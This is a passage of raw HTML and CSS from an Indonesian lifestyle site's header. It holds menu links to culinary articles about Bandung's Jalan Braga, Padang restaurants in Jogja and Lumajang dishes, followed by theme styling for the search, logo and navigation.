                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_697df89185ee8" data-td_block_id="td_uid_31_697df89185ee8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_697df89185ee8" data-td_block_id="td_uid_31_697df89185ee8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_697df89193811_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_697df89193811" >
<style>

/* inline tdc_css att */

.td_uid_32_697df89193811_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_697df89193811_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_697df89193811_rand {
                    display: inline-block;
                }
                
                .td_uid_32_697df89193811_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_697df89193811_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_697df89193811_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_697df89193811_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_697df89193811_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_697df89193811_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_697df89193811_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_697df89193811_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_697df89193811_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_697df89193811_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_697df89193811_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_697df89193811_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697df89193811_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_697df89193811_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_697df89193811_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_697df89193811_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_697df89193811_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_697df89193811_rand .td-image-container,
				.ie11 .td_uid_32_697df89193811_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_697df89193811_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_697df89193811_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_697df89193811_rand .td-module-meta-info,
				.ie11 .td_uid_32_697df89193811_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_697df89193811_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_697df89193811_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_697df89193811_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_697df89193811_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_697df89193811_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_697df89193811_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .td-post-date,
				.td_uid_32_697df89193811_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_697df89193811_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_697df89193811_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_697df89193811_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_697df89193811_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_697df89193811_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_697df89193811_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_697df89193811_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_697df89193811_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_697df89193811_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697df89193811_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_697df89193811_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_697df89193811_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697df89193811_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_697df89193811_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_697df89193811_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697df89193811_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_697df89197fef" class="tdc-zone"><div class="tdc_zone td_uid_33_697df89197ff8_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_697df89197ff8_rand {
                    min-height: 0;
                }

                
                .td_uid_33_697df89197ff8_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_697df89197ff8_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_697df89197ff8_rand{
position:relative;
}

</style>
<div class="td_uid_15_697df89197fef_rand_style td-element-style" ><style>
.td_uid_15_697df89197fef_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_697df891982ca" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_697df891982cf_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_697df891982cf_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_697df891982cf_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_697df891982cf_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_697df891982cf_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_697df891982cf_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_697df891982cf_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_697df891982ca_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_697df891982ca_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_697df891982ca_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_697df8919854f_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_697df8919854f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_697df8919854f_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_697df8919854f_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_697df8919868e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_697df8919868e" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_697df8919868e_rand {
                    display: inline-block;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-a,
                .td_uid_36_697df8919868e_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-a,
                .td_uid_36_697df8919868e_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-a,
                .td_uid_36_697df8919868e_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_697df8919868e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_697df8919868e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_697df8919868e_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_697df8919868e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_697df8919868e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_697df891ac28c_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_697df891ac28c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_697df891ac28c_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_697df891ac28c_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_697df891ac28c_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_697df891ac9c0_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_697df891ac9c0"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_697df891ac9c0_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_697df891ac9c0_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_697df891ac9c0_rand {
                    display: inline-block;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_697df891ac9c0_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_697df891ac9c0_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_697df891ac9c0_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_697df891ac9c0_rand .tdb-menu > li > a,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu > li > a,
                .td_uid_38_697df891ac9c0_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_697df891ac9c0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_697df891ac9c0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_697df891ac9c0_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_697df891ac9c0_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li:hover > a,
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_697df891ac9c0_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li > a:after,
				.td_uid_38_697df891ac9c0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_697df891ac9c0_rand .tdb-menu > li > a:after,
